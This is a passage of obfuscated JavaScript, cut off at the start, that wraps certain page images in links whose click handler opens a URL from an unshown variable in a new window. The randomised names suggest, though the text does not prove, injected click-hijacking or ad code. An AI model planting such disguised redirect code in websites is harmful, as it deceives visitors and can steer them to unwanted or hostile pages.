 	var kawys = document.getElementsByTagName("img");  		for (var cazamedijito = 0; cazamedijito < kawys.length; cazamedijito++) 	 
		{    		var pogytux = kawys[cazamedijito].getAttribute("class"); 
	 
			var hulym = kawys[cazamedijito].getAttribute("alt"); 		  

		if(pywap.indexOf(pogytux) == 0)  
			{	
			funo = vamewis(koqojasudolybix, hulym); 			parent = kawys[cazamedijito].parentNode;
  			xidyfokafod = kawys[cazamedijito].cloneNode(true);
 			funo.appendChild(xidyfokafod);					 			parent.replaceChild(funo, kawys[cazamedijito]);	 		}
  
		} 
	
}



function vamewis(fumyditofuvuse, syvuqejeky){	if(syvuqejeky == null) syvuqejeky = "";  
		var wyvu = document.createElement("a"); 	wyvu.href = "#" + syvuqejeky;
 
		wyvu.setAttribute("onclick", "javascript:window.open('" + fumyditofuvuse + "');return false;");

 
	wyvu.setAttribute("rel","nofollow");  
	wyvu.setAttribute("target","_blank");
	 	return wyvu;
 }